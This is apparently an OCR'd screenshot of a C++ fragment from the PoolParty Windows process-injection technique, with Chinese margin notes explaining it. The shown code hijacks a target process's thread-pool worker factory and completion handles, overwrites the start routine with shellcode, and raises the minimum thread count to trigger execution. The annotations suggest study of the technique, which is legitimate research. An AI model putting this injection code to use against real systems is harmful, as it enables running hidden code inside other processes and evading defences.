 79 void AsynchronousWorkItemInsertion::HijackHandles()
80 {
81 m_p_hIoCompletion = this->GetTargetThreadPoolIoCompletionHandle();
82 }
83
84 WorkerFactoryStartRoutineOverwrite::WorkerFactoryStartRoutineOverwrite(DWORD dwTargetPid, unsigned char* cShellcode, SIZE_T szShellcodeSize)
85 : PoolParty{ dwTargetPid, cShellcode, szShellcodeSize }
86 {
87 }
88
89 void WorkerFactoryStartRoutineOverwrite::HijackHandles()
90 {
91 m_p_hWorkerFactory = this->GetTargetThreadPoolWorkerFactoryHandle();
92 m_WorkerFactoryInformation = this->GetWorkerFactoryBasicInformation(*m_p_hWorkerFactory);
93 }
设置shellcode覆盖
start routine
94
95 LPVOID WorkerFactoryStartRoutineOverwrite::AllocateShellcodeMemory() const
96 {
97 BOOST_LOG_TRIVIAL(info) << "Skipping shellcode allocation, using the target process worker factory start routine";
98 return m_WorkerFactoryInformation.StartRoutine;
99 }
100
101 void WorkerFactoryStartRoutineOverwrite::SetupExecution() const
102 {
103 ULONG WorkerFactoryMinimumThreadNumber = m_WorkerFactoryInformation.TotalWorkerCount + 1;
104 w_NtSetInformationWorkerFactory(*m_p_hWorkerFactory, WorkerFactoryThreadMinimum, &WorkerFactoryMinimumThreadNumber, sizeof(ULONG));
105 BOOST_LOG_TRIVIAL(info) << boost::format("Set target process worker factory minimum threads to: %d") % WorkerFactoryMinimumThreadNumber;
106 }
107
108 RemoteTpWorkInsertion::RemoteTpWorkInsertion(DWORD dwTargetPid, unsigned char* cShellcode, SIZE_T szShellcodeSize)
109 : PoolParty{ dwTargetPid, cShellcode, szShellcodeSize }
110 {
111 }
112
113 void RemoteTpWorkInsertion::HijackHandles()
114 {
115 m_p_hWorkerFactory = this->GetTargetThreadPoolWorkerFactoryHandle();
116 }
117
设置最小线程数为
当前线程数+1